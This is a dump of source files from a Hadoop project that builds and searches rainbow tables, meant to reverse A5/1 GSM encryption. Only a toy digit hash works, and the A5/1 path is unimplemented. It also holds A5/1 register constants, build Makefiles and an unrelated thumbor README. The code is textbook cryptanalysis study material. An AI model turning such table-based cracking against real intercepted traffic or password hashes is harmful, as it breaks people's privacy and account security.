R = gen_rainbow_reductors(i)\n Rarray.append(R)\n v = generate_table(lines, R)\n tables.append(v)\n secret = '1234'\n chain = []\n chain.append(secret)\n for r in Rarray[0]:\n h = hashfn(secret)\n secret = r(h)\n chain.append(h)\n chain.append(secret)\n print(chain)\n print(chain[1], find_match(tables, chain[1], Rarray)) #1st hash\n print(chain[3], find_match(tables, chain[3], Rarray)) #2nd hash\n\n\n"
},
{
"alpha_fraction": 0.6540880799293518,
"alphanum_fraction": 0.6540880799293518,
"avg_line_length": 22.850000381469727,
"blob_id": "dbb56aee4761f22895c620bc77ce69697dfcaf76",
"content_id": "f49f597374be1ab12293ab26945be5ecf2326a68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 477,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 20,
"path": "/docs/presentation/Makefile",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "BASENAME = hadoop-rainbow-hashes\nHIGHLIGHT = code\nPDF = $(addsuffix .pdf, $(BASENAME))\nTEX = $(addsuffix .tex, $(BASENAME))\nPDFLATEX = pdflatex\nEXTRA_EXTENSIONS = .pdf .aux .log .nav .out .snm .toc\nCLEAN_FILES = $(addprefix $(BASENAME), $(EXTRA_EXTENSIONS))\n\n.PHONY: clean all\n\nall: $(PDF)\n\n$(PDF): $(TEX) $(HIGHLIGHT)/Makefile\n\tmake -C $(HIGHLIGHT)\n\t$(PDFLATEX) $<\n\t$(PDFLATEX) $<\t# Twice, so TOC is also updated\n\nclean:\n\t-make -C $(HIGHLIGHT) clean\n\t-rm -f $(CLEAN_FILES) *~\n"
},
{
"alpha_fraction": 0.65617436170578,
"alphanum_fraction": 0.7263922691345215,
"avg_line_length": 28.5,
"blob_id": "55512eea449d0edc735e9b785a1099effa82de2d",
"content_id": "ee095c666200401c294d6b5319e8a754e9bc979d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 413,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 14,
"path": "/src/java/Makefile",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "src=`find -name \"*.java\"`\n\ntest_a5:build\n\tjava -classpath /usr/lib/hadoop-0.20/hadoop-0.20.1+152-core.jar:bin/TableGen.jar ro.pub.cs.pp.a51hadoop.algorithm.a51.A51Hashfn\n\nall:build\n\thadoop jar bin/TableGen.jar ro.pub.cs.pp.a51hadoop.table.TableGen /strinput /tables\n\nbuild:\n\tjavac -classpath /usr/lib/hadoop-0.20/hadoop-0.20.1+152-core.jar -d bin $(src)\n\tjar -cvf bin/TableGen.jar -C bin/ .\n\nclean:\n\trm -rf bin/*\n"
},
{
"alpha_fraction": 0.631640613079071,
"alphanum_fraction": 0.639843761920929,
"avg_line_length": 22.06306266784668,
"blob_id": "75f354d303353cf52536074910e9f1cf7dfdae63",
"content_id": "a99be4452d22758f1be636d8cc0f3aa367b2edf7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2560,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 111,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/algorithm/testing/DigitReducer.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.algorithm.testing;\n\nimport ro.pub.cs.pp.a51hadoop.algorithm.HashReducer;\n\n\n/* A reduction function R that maps hash values back into secret values.\n *\n * There are many possible implementations for this function, and it's only\n * important that it behaves pseudorandomly.\n *\n * By alternating the hash function with the reduction function,\n * chains of alternating passwords and hash values are formed.\n *\n *\n * This reducer only changes one digit of the given string\n * (represented as a number).\n */\npublic class DigitReducer implements HashReducer\n{\n\tprivate int i;\n\tprivate int k;\n\tpublic DigitReducer(int i, int k)\n\t{\n\t\tthis.i = i;\n\t\tthis.k = k;\n\t}\n\n\t/*\n\t * Apply the current Reducer on the given hash.\n\t *\n\t * @return a new secret value\n\t */\n\tpublic String apply(String strX)\n\t{\n\t\ttry\n\t\t{\n\t\t\tint last_digit = 0;\n\t\t\tint x = Integer.parseInt(strX);\n\n\n\t\t\t/*\n\t\t\t * This is a limmited implementation.\n\t\t\t *\n\t\t\t * It will not give us pseudorandom strings,\n\t\t\t * but this will do for testing pourposes.\n\t\t\t */\n\t\t\tswitch (i)\n\t\t\t{\n\t\t\tcase 0:\n\t\t\t\tlast_digit = i % 3;\n\t\t\t\tbreak;\n\t\t\tcase 1:\n\t\t\t\tlast_digit = i % 3 + 3;\n\t\t\t\tbreak;\n\t\t\tcase 2:\n\t\t\t\tlast_digit = i % 3 + 6;\n\t\t\t\tbreak;\n\t\t\tdefault:\n\t\t\t\tlast_digit = 9;\n\t\t\t\tbreak;\n\t\t\t}\n\n\t\t\t/* \n\t\t\t * Change the last digit\n\t\t\t */\n\t\t\tx = x / 10 * 10 + last_digit;\n\n\n\t\t\t/*\n\t\t\t * This is done to look like we have many\n\t\t\t * distinct reducer functions.\n\t\t\t *\n\t\t\t * This is required to solve the problem of\n\t\t\t * collisions with ordinary hash chains by\n\t\t\t * replacing the single reduction function R\n\t\t\t * with a sequence of related reduction\n\t\t\t * functions R1 through Rk.\n\t\t\t *\n\t\t\t * This way, in order for two chains to\n\t\t\t * collide and merge, they must hit the same\n\t\t\t * value on the same iteration. Consequently,\n\t\t\t * the final values in each chain will be\n\t\t\t * identical. A final postprocessing pass can\n\t\t\t * sort the chains in the table and remove any\n\t\t\t * \"duplicate\" chains that have the same final\n\t\t\t * value as other chains. New chains are then\n\t\t\t * generated to fill out the table. These\n\t\t\t * chains are not collision-free (they may\n\t\t\t * overlap briefly) but they will not merge,\n\t\t\t * drastically reducing the overall number of\n\t\t\t * collisions\n\t\t\t */\n\t\t\tx = x ^ k;\n\n\t\t\tString ret = \"\" + x;\n\t\t\twhile(ret.length() < strX.length())\n\t\t\t\tret = \"0\" + ret;\n\t\t\tif (ret.length() > strX.length())\n\t\t\t\tret = ret.substring(0, strX.length());\n\t\t\treturn ret;\n\t\t}\n\t\tcatch (Exception e)\n\t\t{\n\t\t\t/*\n\t\t\t * On error return the original unmodified\n\t\t\t * string.\n\t\t\t */\n\t\t\treturn strX;\n\t\t}\n\t}\n}\n"
},
{
"alpha_fraction": 0.5315126180648804,
"alphanum_fraction": 0.5504201650619507,
"avg_line_length": 18.83333396911621,
"blob_id": "e3b9b05df21490761acb1ad54b2dae1c66511410",
"content_id": "fdc3bc48f8a9852ebab5ca0cf31a4d5026c1f628",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 476,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 24,
"path": "/src/serial/py/generate_strings.py",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport rainbow_config\n\ndef generate_item(n):\n v = []\n for i in range(0, rainbow_config.N):\n v.append(str(n % 10))\n n = int(n / 10)\n v.reverse()\n return ''.join(v)\n\ndef generate_range(a, b):\n v = []\n for i in range(a, b):\n v.append(generate_item(i))\n return v\n\ndef generate_all():\n return generate_range(0, pow(10, rainbow_config.N))\n\nif __name__ == \"__main__\":\n for x in generate_all():\n print(x)\n"
},
{
"alpha_fraction": 0.7153846025466919,
"alphanum_fraction": 0.7192307710647583,
"avg_line_length": 22.590909957885742,
"blob_id": "383ab5c039b6f8ab3650c98fa7bbc3cd1295ce0a",
"content_id": "e45705151c9b7227c5b525de422a42a6eb973b28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 520,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 22,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/algorithm/ReducerGenerator.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.algorithm;\n\n\n/*\n * A generator for Reducer functors that map hash values\n * back to secret values.\n *\n * The actual implementations for the Reducer object may be\n * different.\n */\npublic interface ReducerGenerator\n{\n\n\t/*\n\t * Generate @length distinct Reducer functors\n\t * @length - the number of Reducers to generate\n\t * @param - a parameter to be sent to the reducers\n\t *\n\t * @return an array of all Reducer objects created\n\t */\n\tpublic HashReducer[] generate(int length, int param);\n}\n\n"
},
{
"alpha_fraction": 0.47835269570350647,
"alphanum_fraction": 0.5142555236816406,
"avg_line_length": 15.596490859985352,
"blob_id": "c6744fa75b825d710c9f5de530c351999b1ecfb5",
"content_id": "cc0b951806fb04b0449b25b032933e69c039bec5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 947,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 57,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/algorithm/a51/A51Bitops.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.algorithm.a51;\n\npublic class A51Bitops\n{\n\n\tpublic static int reverse_bits_int(int x)\n\t{\n\t\tint nr_bits = 32;\n\t\tint ret = 0;\n\t\tfor (int i = 0; i < nr_bits; i++)\n\t\t\tif ((x & 1 << i) != 0)\n\t\t\t\tret |= 1 << (nr_bits - 1 - i);\n\t\treturn ret;\n\t}\n\n\tpublic static long reverse_bits_long(long x)\n\t{\n\t\tint nr_bits = 64;\n\t\tlong ret = 0;\n\t\tlong one = 1;\n\t\tfor (int i = 0; i < nr_bits; i++)\n\t\t\tif ((x & one << i) != 0)\n\t\t\t\tret |= one << (nr_bits - 1 - i);\n\t\treturn ret;\n\t}\n\n\tpublic static int parity(int x)\n\t{\n\t\tx ^= x >> 16;\n\t\tx ^= x >> 8;\n\t\tx ^= x >> 4;\n\t\tx ^= x >> 2;\n\t\tx ^= x >> 1;\n\t\treturn x & 1;\n\t}\n\n\n\t/* Clock one shift register */\n\tpublic static int clockone(int reg, int mask, int taps)\n\t{\n\t\tint t = reg & taps;\n\t\treg = (reg << 1) & mask;\n\t\treg |= parity(t);\n\t\treturn reg;\n\t}\n\n\n\n\t/*\n\t * @return 1 or 0 as the i-th bit of x is 1 or 0\n\t */\n\tpublic static int get_ith_bit(int x, int i)\n\t{\n\t\treturn (x & (1 << i)) >> i;\n\t}\n\n}\n\n"
},
{
"alpha_fraction": 0.6411764621734619,
"alphanum_fraction": 0.652470588684082,
"avg_line_length": 23.01129913330078,
"blob_id": "2263bafd78d8823edbdb4815465bea979d1f7774",
"content_id": "16da0bf30661f3cc8d8a778df2849c3822de16f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4250,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 177,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/table/TableGen.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.table;\n\nimport ro.pub.cs.pp.a51hadoop.config.Config;\nimport ro.pub.cs.pp.a51hadoop.common.*;\nimport ro.pub.cs.pp.a51hadoop.algorithm.*;\nimport ro.pub.cs.pp.a51hadoop.algorithm.testing.*;\n\nimport java.io.IOException;\nimport java.util.*;\n\nimport org.apache.hadoop.fs.Path;\nimport org.apache.hadoop.conf.*;\nimport org.apache.hadoop.io.*;\nimport org.apache.hadoop.mapred.*;\nimport org.apache.hadoop.util.*;\n\npublic class TableGen\n{\n\n\tpublic static class R\n\t{\n\t\tprivate int i;\n\t\tprivate int k;\n\t\tpublic R(int i, int k)\n\t\t{\n\t\t\tthis.i = i;\n\t\t\tthis.k = k;\n\t\t}\n\n\t\tpublic String apply(String strX)\n\t\t{\n\t\t\ttry {\n\t\t\t\tint x = Integer.parseInt(strX);\n\t\t\t\tint last_digit = 0;\n\t\t\t\tswitch (i)\n\t\t\t\t{\n\t\t\t\tcase 0:\n\t\t\t\t\tlast_digit = i % 3;\n\t\t\t\t\tbreak;\n\t\t\t\tcase 1:\n\t\t\t\t\tlast_digit = i % 3 + 3;\n\t\t\t\t\tbreak;\n\t\t\t\tcase 2:\n\t\t\t\t\tlast_digit = i % 3 + 6;\n\t\t\t\t\tbreak;\n\t\t\t\tdefault:\n\t\t\t\t\tlast_digit = 9;\n\t\t\t\t\tbreak;\n\t\t\t\t}\n\t\t\t\tx = x / 10 * 10 + last_digit;\n\n\t\t\t\tx = x ^ k;\n\n\t\t\t\tString ret = \"\" + x;\n\t\t\t\twhile(ret.length() < strX.length())\n\t\t\t\t\tret = \"0\" + ret;\n\t\t\t\tif (ret.length() > strX.length())\n\t\t\t\t\tret = ret.substring(0, strX.length());\n\t\t\t\treturn ret;\n\t\t\t} catch (Exception e) {\n\t\t\t\treturn strX;\n\t\t\t}\n\t\t}\n\t}\n\n\tpublic static class Map extends MapReduceBase implements Mapper<LongWritable, Text, Text, ArrayWritable>\n\t{\n\t\tprivate HashReducer[] r;\n\t\tprivate Hashfn hashfn;\n\n\t\tpublic void create_testing_problem(int nr_reducers, int id)\n\t\t{\n\t\t\thashfn = new DigitHashfn();\n\t\t\tr = new DigitReducerGenerator().generate(nr_reducers, id);\n\t\t}\n\n\t\tpublic void create_a51_problem(int nr_reducers, int id)\n\t\t{\n\t\t\tthrow new RuntimeException(\"a51 not implemented\");\n\t\t}\n\n\t\tpublic void configure(JobConf job)\n\t\t{\n\t\t\tint nr_reducers = Config.N_R;\n\t\t\tint k = job.getInt(\"mapred.mapper.table_id\", 0);\n\t\t\tint use_a51 = job.getInt(\"mapred.mapper.use_a51\", 0);\n\t\t\tif (use_a51 != 0)\n\t\t\t\tcreate_a51_problem(nr_reducers, k);\n\t\t\telse\n\t\t\t\tcreate_testing_problem(nr_reducers, k);\n\t\t}\n\n\t\tpublic String applyAll(String txt)\n\t\t{\n\t\t\tfor (int i = 0; i < txt.length(); i++)\n\t\t\t{\n\t\t\t\ttxt = r[i].apply(hashfn.hashfn(txt));\n\t\t\t}\n\t\t\treturn txt;\n\t\t}\n\n\t\tpublic void map(LongWritable key, Text value, OutputCollector<Text, ArrayWritable> output, Reporter reporter) throws IOException\n\t\t{\n\n\t\t\tString line = value.toString();\n\t\t\tStringTokenizer tokenizer = new StringTokenizer(line);\n\t\t\twhile (tokenizer.hasMoreTokens())\n\t\t\t{\n\t\t\t\tString wordStr = tokenizer.nextToken();\n\t\t\t\tString hashStr = applyAll(wordStr);\n\t\t\t\tText word = new Text();\n\t\t\t\tText hash = new Text();\n\t\t\t\tList<Text> list = new ArrayList<Text>();\n\n\t\t\t\tword.set(wordStr);\n\t\t\t\thash.set(hashStr);\n\t\t\t\tlist.add(hash);\n\t\t\t\tArrayWritable arr = new TextArrayWritable();\n\t\t\t\tarr.set(list.toArray(new Text[0]));\n\n\t\t\t\toutput.collect(word, arr);\n\t\t\t}\n\t\t}\n\t}\n\n\tpublic static class Reduce extends MapReduceBase implements Reducer<Text, ArrayWritable, Text, ArrayWritable>\n\t{\n\n\t\tpublic void reduce(Text key, Iterator<ArrayWritable> values, OutputCollector<Text, ArrayWritable> output, Reporter reporter) throws IOException\n\t\t{\n\t\t\tList<Text> list = new ArrayList<Text>();\n\t\t\twhile (values.hasNext())\n\t\t\t{\n\t\t\t\t//Text[] arr = (Text[]) ;\n\t\t\t\tWritable[] arr = values.next().get();\n\t\t\t\tfor (int i = 0; i < arr.length; i++)\n\t\t\t\t{\n\t\t\t\t\tText t = (Text) arr[i];\n\t\t\t\t\tlist.add(t);\n\t\t\t\t}\n\t\t\t}\n\t\t\tArrayWritable arr = new TextArrayWritable();\n\t\t\tarr.set(list.toArray(new Text[0]));\n\t\t\toutput.collect(key, arr);\n\t\t}\n\t}\n\n\tpublic static void run(String input, String output, int k) throws Exception\n\t{\n\t\tJobConf conf = new JobConf(TableGen.class);\n\t\tString kstr = \"\" + k;\n\t\tconf.setJobName(\"tablegen\");\n\t\tconf.setOutputKeyClass(Text.class);\n\t\tconf.setOutputValueClass(TextArrayWritable.class);\n\n\t\tconf.setMapperClass(Map.class);\n\t\tconf.setCombinerClass(Reduce.class);\n\t\tconf.setReducerClass(Reduce.class);\n\n\t\tconf.setInputFormat(TextInputFormat.class);\n\t\tconf.setOutputFormat(TextOutputFormat.class);\n\n\t\tFileInputFormat.setInputPaths(conf, new Path(input));\n\t\tFileOutputFormat.setOutputPath(conf, new Path(new Path(output), kstr));\n\n\t\tJobClient.runJob(conf);\n\t}\n\n\tpublic static void main(String[] args) throws Exception\n\t{\n\t\tfor(int i = 0; i < Config.N_TABLES; i++)\n\t\t{\n\t\t\trun(args[0], args[1], i);\n\t\t\tSystem.out.println(\"LAG:XXXX:XXXX: i=\" + i);\n\t\t}\n\t}\n}\n"
},
{
"alpha_fraction": 0.7360594868659973,
"alphanum_fraction": 0.7397769689559937,
"avg_line_length": 27.263158798217773,
"blob_id": "546d33e2eb6262b15c109512d9aed12df395c88c",
"content_id": "53113cb55ad5bbaf5b030923acbb3eaca034cbe9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 538,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 19,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/algorithm/HashReducer.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.algorithm;\n/*\n * A reduction function R that maps hash values back into secret values.\n *\n * There are many possible implementations for this function, and it's only\n * important that it behaves pseudorandomly.\n *\n * By alternating the hash function with the reduction function,\n * chains of alternating passwords and hash values are formed.\n */\npublic interface HashReducer\n{\n\t/*\n\t * Apply the current Reducer on the given hash.\n\t *\n\t * @return a new secret value\n\t */\n\tpublic String apply(String txt);\n}\n\n"
},
{
"alpha_fraction": 0.4423076808452606,
"alphanum_fraction": 0.5384615659713745,
"avg_line_length": 15.545454978942871,
"blob_id": "30c9eb599bd8cff629ae1e50fc5c11b8127083fa",
"content_id": "bcf05fb2934d218344b35ee5a51195fd73c9b5bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 728,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 44,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/algorithm/a51/A51Constants.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.algorithm.a51;\n\npublic class A51Constants\n{\n\t/*\n\t * which bits of a 32bit variable actually play a role\n\t */\n\tpublic final static int R_mask[] =\n\t{\n\t\t/* 19 bits, numbered 0..18 */\n\t\t0x07FFFF,\n\t\t/* 22 bits, numbered 0..21 */\n\t\t0x3FFFFF,\n\t\t/* 23 bits, numbered 0..22 */\n\t\t0x7FFFFF,\n\t};\n\n\n\t/* Middle bit of each of the shift registers */\n\tpublic final static int R_middle_pos[] =\n\t{\n\t\t8,\n\t\t10,\n\t\t10,\n\t};\n\n\n\t/* Feedback taps. */\n\tpublic final static int R_feedback_taps[] =\n\t{\n\t\t(1 << 13) | ( 1 << 16) | (1 << 17) | ( 1 << 18),\n\t\t(1 << 20) | ( 1 << 21),\n\t\t(1 << 7) | ( 1 << 20) | (1 << 21) | ( 1 << 22),\n\t};\n\n\n\t/* Output taps. */\n\tpublic final static int R_output_taps[] =\n\t{\n\t\t18,\n\t\t21,\n\t\t22,\n\t};\n}\n"
},
{
"alpha_fraction": 0.6530612111091614,
"alphanum_fraction": 0.6530612111091614,
"avg_line_length": 15.333333015441895,
"blob_id": "fc01bb79e8bf230dfbe889887830564d50263934",
"content_id": "8ef00a845e249f1e209bb48c83d604a307364874",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 49,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 3,
"path": "/src/serial/py/run.sh",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n./generate_strings.py | ./serial.py\n"
},
{
"alpha_fraction": 0.6934306621551514,
"alphanum_fraction": 0.7226277589797974,
"avg_line_length": 18.571428298950195,
"blob_id": "0e7017b7fb89f855dd71c0f9475ceaa79f3298c8",
"content_id": "fb0f6f349e55366d216ae373cb285c80d251d87b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 137,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 7,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/config/Config.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.config;\n\npublic class Config\n{\n\tpublic final static int N_TABLES = 4;\n\tpublic final static int N_R = 4;\n}\n"
},
{
"alpha_fraction": 0.656968891620636,
"alphanum_fraction": 0.6653134822845459,
"avg_line_length": 24.63005828857422,
"blob_id": "5b266cab86eeefb75a8cc9966014472a189ac643",
"content_id": "5fc50fe68a87f9f94a2fe3d629df22b366ca9328",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4434,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 173,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/search/Search.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.table;\n\nimport ro.pub.cs.pp.a51hadoop.config.Config;\nimport ro.pub.cs.pp.a51hadoop.common.*;\nimport ro.pub.cs.pp.a51hadoop.algorithm.*;\nimport ro.pub.cs.pp.a51hadoop.algorithm.testing.*;\n\nimport java.io.IOException;\nimport java.util.*;\n\nimport org.apache.hadoop.fs.Path;\nimport org.apache.hadoop.conf.*;\nimport org.apache.hadoop.io.*;\nimport org.apache.hadoop.mapred.*;\nimport org.apache.hadoop.util.*;\n\npublic class Search\n{\n\n\tpublic static class Map extends MapReduceBase implements Mapper<LongWritable, Text, Text, ArrayWritable>\n\t{\n\t\tprivate HashReducer[] r;\n\t\tprivate Hashfn hashfn;\n\t\tprivate String needle;\n\t\tprivate ArrayList<String> needleGenerators;\n\n\t\tpublic void create_testing_problem(int nr_reducers, int id)\n\t\t{\n\t\t\thashfn = new DigitHashfn();\n\t\t\tr = new DigitReducerGenerator().generate(nr_reducers, id);\n\t\t}\n\n\t\tpublic void create_a51_problem(int nr_reducers, int id)\n\t\t{\n\t\t\tthrow new RuntimeException(\"a51 not implemented\");\n\t\t}\n\n\t\tpublic void configure(JobConf job)\n\t\t{\n\t\t\tint nr_reducers = Config.N_R;\n\t\t\tint k = job.getInt(\"mapred.mapper.table_id\", 0);\n\t\t\tint use_a51 = job.getInt(\"mapred.mapper.use_a51\", 0);\n\t\t\tthis.needle = job.get(\"mapred.mapper.needle\");\n\t\t\tthis.needleGenerators = new ArrayList<String>();\n\n\t\t\tfor(int i = 0; i < Config.N_R; i++)\n\t\t\t{\n\t\t\t\tString gen = applyLast(needle, i);\n\t\t\t\tthis.needleGenerators.add(gen);\n\t\t\t}\n\n\n\t\t\tif (use_a51 != 0)\n\t\t\t\tcreate_a51_problem(nr_reducers, k);\n\t\t\telse\n\t\t\t\tcreate_testing_problem(nr_reducers, k);\n\t\t}\n\n\t\tpublic String applyAll(String txt)\n\t\t{\n\t\t\tfor (int i = 0; i < Config.N_R; i++)\n\t\t\t{\n\t\t\t\ttxt = r[i].apply(hashfn.hashfn(txt));\n\t\t\t}\n\t\t\treturn txt;\n\t\t}\n\n\t\tpublic String applyLast(String hashstr, int n)\n\t\t{\n\t\t\tfor (int i = Config.N_R - n; i < Config.N_R - 1; i++)\n\t\t\t{\n\t\t\t\thashstr = hashfn.hashfn(r[i].apply(hashstr));\n\t\t\t}\n\t\t\treturn r[r.length - 1].apply(hashstr);\n\t\t}\n\n\n\t\tpublic String applyFirst(String txt, int n)\n\t\t{\n\t\t\tfor (int i = 0; i < n; i++)\n\t\t\t{\n\t\t\t\ttxt = hashfn.hashfn(r[i].apply(txt));\n\t\t\t}\n\t\t\treturn txt;\n\t\t}\n\n\n\t\tpublic void map(LongWritable key, Text value, OutputCollector<Text, ArrayWritable> output, Reporter reporter) throws IOException\n\t\t{\n\n\t\t\tString line = value.toString();\n\t\t\tStringTokenizer tokenizer = new StringTokenizer(line);\n\t\t\tif (!tokenizer.hasMoreTokens())\n\t\t\t\treturn;\n\t\t\tString end = tokenizer.nextToken();\n\t\t\tList<Text> list = new ArrayList<Text>();\n\t\t\tArrayWritable arr = new TextArrayWritable();\n\t\t\tText word = new Text();\n\t\t\tword.set(needle);\n\t\t\twhile (tokenizer.hasMoreTokens())\n\t\t\t{\n\t\t\t\tString start = tokenizer.nextToken();\n\t\t\t\tfor (int i = 0; i < needleGenerators.size(); i++)\n\t\t\t\t{\n\t\t\t\t\tif (start.equals(needleGenerators.get(i)))\n\t\t\t\t\t{\n\t\t\t\t\t\tString hashStr = applyFirst(start, Config.N_R - i);\n\t\t\t\t\t\tif (!hashStr.equals(needle))\n\t\t\t\t\t\t\tcontinue;\n\t\t\t\t\t\tText t = new Text();\n\t\t\t\t\t\tt.set(start);\n\t\t\t\t\t\tlist.add(t);\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t\tarr.set(list.toArray(new Text[0]));\n\t\t\toutput.collect(word, arr);\n\t\t}\n\t}\n\n\tpublic static class Reduce extends MapReduceBase implements Reducer<Text, ArrayWritable, Text, ArrayWritable>\n\t{\n\n\t\tpublic void reduce(Text key, Iterator<ArrayWritable> values, OutputCollector<Text, ArrayWritable> output, Reporter reporter) throws IOException\n\t\t{\n\t\t\tList<Text> list = new ArrayList<Text>();\n\t\t\twhile (values.hasNext())\n\t\t\t{\n\t\t\t\t//Text[] arr = (Text[]) ;\n\t\t\t\tWritable[] arr = values.next().get();\n\t\t\t\tfor (int i = 0; i < arr.length; i++)\n\t\t\t\t{\n\t\t\t\t\tText t = (Text) arr[i];\n\t\t\t\t\tlist.add(t);\n\t\t\t\t}\n\t\t\t}\n\t\t\tArrayWritable arr = new TextArrayWritable();\n\t\t\tarr.set(list.toArray(new Text[0]));\n\t\t\toutput.collect(key, arr);\n\t\t}\n\t}\n\n\tpublic static void run(String input, String output, int k) throws Exception\n\t{\n\t\tJobConf conf = new JobConf(TableGen.class);\n\t\tString kstr = \"\" + k;\n\t\tconf.setJobName(\"tablegen\");\n\t\tconf.setOutputKeyClass(Text.class);\n\t\tconf.setOutputValueClass(TextArrayWritable.class);\n\n\t\tconf.setMapperClass(Map.class);\n\t\tconf.setCombinerClass(Reduce.class);\n\t\tconf.setReducerClass(Reduce.class);\n\n\t\tconf.setInputFormat(TextInputFormat.class);\n\t\tconf.setOutputFormat(TextOutputFormat.class);\n\n\t\tFileInputFormat.setInputPaths(conf, new Path(input));\n\t\tFileOutputFormat.setOutputPath(conf, new Path(new Path(output), kstr));\n\n\t\tJobClient.runJob(conf);\n\t}\n\n\tpublic static void main(String[] args) throws Exception\n\t{\n\t\tfor(int i = 0; i < Config.N_TABLES; i++)\n\t\t{\n\t\t\trun(args[0], args[1], i);\n\t\t\tSystem.out.println(\"LAG:XXXX:XXXX: i=\" + i);\n\t\t}\n\t}\n}\n"
}
] | 15 |
mlindekugel/thumbor-plugin | https://github.com/mlindekugel/thumbor-plugin | d8d37f920d43a4d30ebcbe819fe74bb9edc3f619 | 7ac6f69c6f9ffbfd1c83735f1c76445e49a4c0ee | 0aaa1549b927cb985ab56ab36ecaeb4db2ac33a8 | refs/heads/master | 2021-01-01T15:24:46.579848 | 2015-09-03T14:40:06 | 2015-09-03T14:40:06 | 41,864,703 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.7870619893074036,
"alphanum_fraction": 0.8032345175743103,
"avg_line_length": 60.83333206176758,
"blob_id": "38f785ea344067fb15e492c1517722ec74365c7c",
"content_id": "dd0cc67f3fde4d6f7122233577f74e576aa96231",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 371,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 6,
"path": "/README.md",
"repo_name": "mlindekugel/thumbor-plugin",
"src_encoding": "UTF-8",
"text": "# thumbor-plugin\npip install thumbor\ncp ~/work/thumbor/thumbor/config.py /usr/local/lib/python2.7/site-packages/thumbor/config.py\ncp ~/work/thumbor/thumbor/buzzfeed_app.py /usr/local/lib/python2.7/site-packages/thumbor/\ncp ~/work/thumbor/thumbor/handlers/buzzfeed.py /usr/local/lib/python2.7/site-packages/thumbor/handlers/\nthumbor --app=thumbor.buzzfeed_app.BuzzFeedApp\n"
},
{
"alpha_fraction": 0.6056108474731445,
"alphanum_fraction": 0.6095253825187683,
"avg_line_length": 41.27586364746094,
"blob_id": "bddbc092fbf86f3c1b2a224cc5e5f996b4ec464d",
"content_id": "7555f49234a38e1cb40c9463eb780a434b19d749",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6131,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 145,
"path": "/handlers/buzzfeed.py",
"repo_name": "mlindekugel/thumbor-plugin",
"src_encoding": "UTF-8",
